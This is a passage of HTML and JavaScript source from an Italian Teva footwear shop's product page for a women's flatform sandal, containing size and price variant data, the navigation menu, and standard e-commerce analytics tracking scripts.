          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640323',
          'color': 'WGH',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640324',
          'color': 'WGH',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640325',
          'color': 'WGH',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640326',
          'color': 'WGH',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685516',
          'color': 'NCC',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685517',
          'color': 'NCC',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685518',
          'color': 'NCC',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685519',
          'color': 'NCC',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685520',
          'color': 'NCC',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685521',
          'color': 'NCC',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685522',
          'color': 'NCC',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685524',
          'color': 'NFL',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685525',
          'color': 'NFL',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685526',
          'color': 'NFL',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685527',
          'color': 'NFL',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685528',
          'color': 'NFL',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685529',
          'color': 'NFL',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685532',
          'color': 'NKP',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685533',
          'color': 'NKP',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685534',
          'color': 'NKP',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685535',
          'color': 'NKP',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685536',
          'color': 'NKP',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685537',
          'color': 'NKP',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685538',
          'color': 'NKP',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685540',
          'color': 'RTMLT',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685541',
          'color': 'RTMLT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685542',
          'color': 'RTMLT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685543',
          'color': 'RTMLT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685544',
          'color': 'RTMLT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685545',
          'color': 'RTMLT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '719931',
          'color': 'BLMC',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719932',
          'color': 'BLMC',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719933',
          'color': 'BLMC',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719934',
          'color': 'BLMC',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719935',
          'color': 'BLMC',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719936',
          'color': 'BLMC',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719937',
          'color': 'BLMC',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '719947',
          'color': 'DSND',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719948',
          'color': 'DSND',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719949',
          'color': 'DSND',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719950',
          'color': 'DSND',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719951',
          'color': 'DSND',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719952',
          'color': 'DSND',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719953',
          'color': 'DSND',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6K9N6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>
<style>
  #header-messaging{
    padding: 10px;
    /*font-weight: 500;
    font-size: 12px;
    height: 38px;*/
    margin: 0;
  }
  #header-messaging > p {
    margin: 0;
    font-size: 12px;
  }
  #covid-modal-open{
    text-decoration: underline;
  }
  .home-row.home-row-1{
    margin-top: -6px;
  }
  main.wrap{
    padding-top:88px !important;
  }

  .count-item {
    position: absolute;
    background-color: #FFFFFF;
    color: #eaab00;
    font-weight: 600;
    font-size: 0.6em !important;
    height: 15px;
    width: 15px;
    text-align: center;
    line-height: 11px;
    border-radius: 50%;
    bottom: 21px;
    left: 27px;
    margin: 0 !important;
    color: #222;
    border: 2px solid #222;

    transition: all 0.2s cubic-bezier(0.26, 1.04, 0.54, 1);
  }

  a:hover .count-item {
    background-color: #eaab00;
    color: #222 !important;
  }
  .count-item.hidden {
    display: none !important;
  }

/*
  @media screen and (max-width: 1000px) {
    .count-item {
      bottom: 43px;
      left: 12px;
    }
  }
*/

  header.banner .header-section nav.nav ul li.cat-lev-3>a[href$="prezzi-bassi"]
  {
    color: #d20000;
  }

</style>
<header class="banner">
  
      <div id="header-messaging" class="text-center h-50 lh50" style="background-color:#eaab00; color: #000000; text-align: center;">
      <p><span style="font-weight:700; font-size:0.85rem;">SALDI FINO AL -50%</span></p>
    </div>
    <style>@media (max-width: 1023px){.nav_mob_banner {margin-top: 39px;}}</style>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist/images/logo-teva_fa202cbe.svg" alt="Teva Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

                                   <li class="cat-lev-1 cat-uomo">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                class="collapsed"
                aria-expanded="false"
                href="/uomo">Uomo</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/uomo/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/uomo/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/uomo/footwear/scarpe-uomo">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/uomo/footwear/trekking-uomo">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/uomo/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/uomo/footwear/sandalo-uomo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/uomo/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/uomo/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/uomo/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/uomo/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/uomo/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/uomo/collezioni/grandview-uomo">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/uomo/collezioni/hydratrek-uomo">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/uomo/collezioni/winsted-uomo">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/uomo/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-donna">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                class="collapsed"
                aria-expanded="false"
                href="/donna">Donna</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/donna/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/donna/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/donna/footwear/scarpa-donna">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/donna/footwear/trekking-donna">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/donna/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/donna/footwear/sandalo-donna">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-flatform">
                              <a href="/donna/footwear/flatform-donna">
                                Flatform
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/donna/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/donna/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/donna/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/donna/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/donna/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/donna/collezioni/grandview-donna">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-tirra">
                              <a href="/donna/collezioni/tirra">
                                Tirra
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/donna/collezioni/hydratrek-donna">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/donna/collezioni/winsted-donna">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/donna/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-voya">
                              <a href="/donna/collezioni/voya">
                                Voya
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-bambino">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-bambino > ul"
                class="collapsed"
                aria-expanded="false"
                href="/bambino">Bambino</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/bambino/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-toddler">
                              <a href="/bambino/footwear/toddler">
                                Toddler
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-children">
                              <a href="/bambino/footwear/children">
                                Children
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-youth">
                              <a href="/bambino/footwear/youth">
                                Youth
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/bambino/footwear/sandalo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpe">
                              <a href="/bambino/footwear/bambino-scarpe">
                                scarpe
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/bambino/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/bambino/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-originals">
                              <a href="/bambino/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/bambino/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-reember">
                              <a href="/bambino/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-outlet">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                class="collapsed"
                aria-expanded="false"
                href="/outlet">Outlet</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-vedi-tutto">
                      <a href="/outlet/vedi-tutto">
                        Vedi tutto
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-uomo">
                              <a href="/outlet/vedi-tutto/uomo">
                                Uomo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-donna">
                              <a href="/outlet/vedi-tutto/donna">
                                Donna
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-bambino">
                              <a href="/outlet/vedi-tutto/bambino">
                                Bambino
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                                                  <!--li class="cat-lev-1 cat-collections">
              <a data-toggle="collapse"
                 data-target="header.banner .header-section nav.nav li.cat-collections > ul"
                 class="collapsed"
                 aria-expanded="false"
                 href="javascript: return false;">Collezioni</a>
                <ul class="collapse">
                  <li class="cat-lev-2 cat-col">
                    <ul>
                      <li class="cat-lev-3 cat-festival">
                        <a href="/festival-style-guide">
                          Festival style guide                        </a>
                      </li>
                      <li class="cat-lev-3 cat-grand-canion-collection">
                        <a href="/gc100">
                          Grand Canyon Collection                        </a>
                      </li>
                    </ul>
                  </li>
                </ul>
            </li-->
          
                    <li class="cat-lev-1 cat-collections">
            <a href="/sustainability">Sostenibilità</a>
          </li>
          

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form autocomplete="off" method="get" action="https://www.tevafootwear.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
        <button type="submit">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
            <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
          </svg>
        </button>
      </form>
    </div>

          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M11.8,9.3A5.32,5.32,0,0,0,13,6V5A5,5,0,0,0,8,0,5,5,0,0,0,3,5V6A5.32,5.32,0,0,0,4.2,9.3,5.94,5.94,0,0,0,0,15a.94.94,0,0,0,1,1H15a.94.94,0,0,0,1-1A5.94,5.94,0,0,0,11.8,9.3ZM5,5A3,3,0,0,1,8,2a3,3,0,0,1,3,3V6A3,3,0,0,1,8,9,3,3,0,0,1,5,6ZM2.1,14A4,4,0,0,1,6,11h4a4.08,4.08,0,0,1,3.9,3Z" fill="#fff"></path>
        </svg>
        <span>accedi</span>
      </a>
    
    <a href="/checkout/cart" class="cart menu-link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
        <path d="M15,2H7V4h6.7L12.3,9H4V1a.94.94,0,0,0-.88-1H0V2H2v8a.94.94,0,0,0,.88,1H13a1.18,1.18,0,0,0,1-.7l2-7C16,3,16,2,15,2Z" fill="#fff"></path>
        <circle cx="3" cy="14" r="2" fill="#fff"></circle>
        <circle cx="13" cy="14" r="2" fill="#fff"></circle>
      </svg>
                                  <span class="count-item absolute hidden d-block">0</span>
          </a>

  </div>
</header>



<main class="wrap">   


    

<div id="DL_product_ids" class="d-none">TE.1090969-BMSGR</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">63.75</div>
<div id="DL_currency" class="d-none">EUR</div>

<script type="text/javascript">
var DL_product = {"ids":['2678-BMSGR']};
</script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
      var color = that.dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push ({
        event: "view_item",
        ecommerce: {
          item_list_name: 'Flatform',
          item_list_id: '22',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '2678',
              item_name: 'Midform Universal Sandalo W',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Lifestyle',
              item_category2: 'Donna',
              item_category3: 'Footwear',
              item_category4: 'Flatform',
              item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Flatform',
              item_list_id: '22',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Flatform',
            item_list_id: '22',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '2678',
                item_name: 'Midform Universal Sandalo W',
                currency: "EUR",
                item_brand: 'Teva',
                item_category: 'Lifestyle',
                item_category2: 'Donna',
                item_category3: 'Footwear',
                item_category4: 'Flatform',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Flatform',
                item_list_id: '22',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
      var color = document.querySelector(".current").dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      var sku = $("#h-skew").val();

      var item_category = 'Lifestyle';
      var item_category2 = 'Donna';
      var item_category3 = 'Footwear';
      var item_category4 = 'Flatform';
      var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
      var item_list_name = 'Flatform';
      var item_list_id = '22';

      let value = {
        "categories": {
          lv1: item_category,
          lv2: item_category2,
          lv3: item_category3,
          lv4: item_category4,
          lv5: item_category5,
          lnm: item_list_name,
          lid: item_list_id

        }
      };

      if(products = localStorage.getItem('products')) {
        var products = JSON.parse(products);
      } else {
        var products = {};
      }

      products["sku-" + sku] =  value;
      localStorage.setItem('products', JSON.stringify(products));


      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "add_to_cart",
        ecommerce: {
          item_list_name: 'Flatform',
          item_list_id: '22',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '2678',
              item_name: 'Midform Universal Sandalo W',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Lifestyle',
              item_category2: 'Donna',
              item_category3: 'Footwear',
              item_category4: 'Flatform',
              item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Flatform',
              item_list_id: '22',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script>
      dataLayer = dataLayer || [];
      dataLayer.push({
          'PageType': 'ProductPage',
          'ProductID': '2678',
          'ProductStock': '1'
      });
  </script>
  <!-- END ID prodotto Criteo -->




  <div class="d-none">
          <span>Prodotto: 2678 TE.1090969</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 352</span><br>
          <span>skews online: 280</span><br>
          <span>color skew valid: 35</span><br>
          <span>skewsPhotos: 215</span><br>
          <span>taglie: 8</span><br>
          <span>skews: 24</span><br>
          <span>taglieSkew: 24</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 35</span><br>
          <span>colors: 24</span><br>
          <span>pathPhotoReduced: 158</span><br>
          <span>skews dopo ricalcolo prezzi: 24</span><br>
      </div>

  <div class="d-none" id="_prodid">2678</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="2678" id="productId">
  <input type="hidden" name="product-name" value="TE.1090969" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">

  
